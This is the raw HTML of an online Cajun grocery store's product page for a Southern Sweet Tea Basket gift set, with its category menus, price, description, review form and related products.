                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/southern-sweet-tea-basket">Southern Sweet Tea Basket</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Southern Sweet Tea Basket</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Southern-Sweet-Tea-Basket-700x700.jpg" title="Southern Sweet Tea Basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Southern-Sweet-Tea-Basket-350x350.jpg" title="Southern Sweet Tea Basket" alt="Southern Sweet Tea Basket" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Product Code:</b> 6038K</li>
                                      <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">.34</span></span></span>
            </span>
            </li>
                                                          </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="2907" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="2907" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('2907');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('2907');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Nothin' Says Southern Like our Luzianne Featured - <em><strong>Southern Sweet Tea Basket </strong></em></p>
<p>Our gift baskets are shrink-wrapped with a durable clear film to ensure that your gift basket arrives in excellent condition. This Basket includes:</p>
<p>2 Ceramic Sweet Tea Glasses</p>
<p>2 Louisiana State Themed Coasters</p>
<p>Pour & Stir Sweet Tea ( 1/2 Gallon Tea Pouches )</p>
<p>Pour & Stir Unsweetened Tea ( 1/2 Gallon Tea Pouches)</p>
<p>Pack of 22 Count Cold Brew Tea</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Flavor</td>
                  <td>Original</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/cajun-flip-n'-fry-gift-set"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Flip-n'-Fry-Gift-Set-175x175.jpg" alt="Cajun Flip n' Fry Gift Set" title="Cajun Flip n' Fry Gift Set" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/cajun-flip-n'-fry-gift-set">Cajun Flip n' Fry Gift Set</a></h4>
              <!--<p>The Cajun Flip n' Fry Kit is the absolute best for breading fish, shrimp, chicken and even vegetable..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="830"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/you-had-me-at-beignet-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Beignet-Basket-175x175.png" alt="You Had Me At Beignet Basket" title="You Had Me At Beignet Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/you-had-me-at-beignet-basket">You Had Me At Beignet Basket</a></h4>
              <!--<p>The Perfect Gift for Two. Our You Had Me At Beignet Basket is the Perfect Pairing of Beignets and Co..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">38</span><span class="smfont">57</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">93</span></span></span>
                <span class="saving">-21%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2905"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/just-chillin'-gift-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Just-Chillin'-Gift-Basket-175x175.jpg" alt="Just Chillin' Gift Basket" title="Just Chillin' Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/just-chillin'-gift-basket">Just Chillin' Gift Basket</a></h4>
              <!--<p>Just Chillin with friends and family is made possible with this Cookin' Cajun featured Gift Basket...</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2906"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/lagniappe-dessert-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Lagniappe-Dessert-Basket-175x175.jpg" alt="Lagniappe Dessert Basket" title="Lagniappe Dessert Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/lagniappe-dessert-basket">Lagniappe Dessert Basket</a></h4>
              <!--<p>Lagniappe Dessert Basket - The Vendors of the New Orleans Market are still famous for "giving a litt..</p>-->
